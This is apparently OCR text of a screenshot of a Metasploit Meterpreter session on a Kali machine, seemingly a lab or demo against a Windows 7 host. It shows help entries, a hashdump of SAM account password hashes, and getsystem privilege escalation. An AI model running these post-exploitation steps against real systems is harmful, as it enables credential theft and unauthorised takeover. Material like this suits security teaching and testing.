 Terminal Shell Edit View Window Help Thu Oct 15 5:24 PM
mchow — defcon@kali: ~ — ssh kali — 136×29
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
defcon:1000:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > show options
defcon
Password
Windows 7
OCT
15